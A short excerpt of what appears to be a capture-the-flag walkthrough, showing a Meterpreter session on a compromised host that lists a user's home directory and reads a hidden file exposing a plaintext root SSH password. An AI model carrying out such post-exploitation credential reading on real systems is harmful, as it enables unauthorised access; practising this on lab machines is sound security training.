 meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2019-11-01 15:50:53 -0400 root3r
meterpreter > cd root3r
meterpreter > ls
Listing: /home/root3r
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 515 fil 2019-10-30 12:20:18 -0400 .bash_history
100644/rw-r--r-- 220 fil 2019-10-30 12:00:58 -0400 .bash_logout
100644/rw-r--r-- 3771 fil 2019-10-30 12:00:58 -0400 .bashrc
40755/rwxr-xr-x 4096 dir 2019-10-30 12:04:22 -0400 .cache
100644/rw-r--r-- 22 fil 2019-10-30 12:06:32 -0400 .mysql_history
100644/rw-r--r-- 655 fil 2019-10-30 12:00:58 -0400 .profile
100644/rw-r--r-- 8 fil 2019-10-31 16:20:35 -0400 .root_password_ssh.txt
100644/rw-r--r-- 0 fil 2019-10-30 12:11:08 -0400 .sudo_as_admin_successful
100644/rw-r--r-- 4 fil 2019-11-01 14:41:28 -0400 test.txt
meterpreter > cat .root_password_ssh.txt
willy26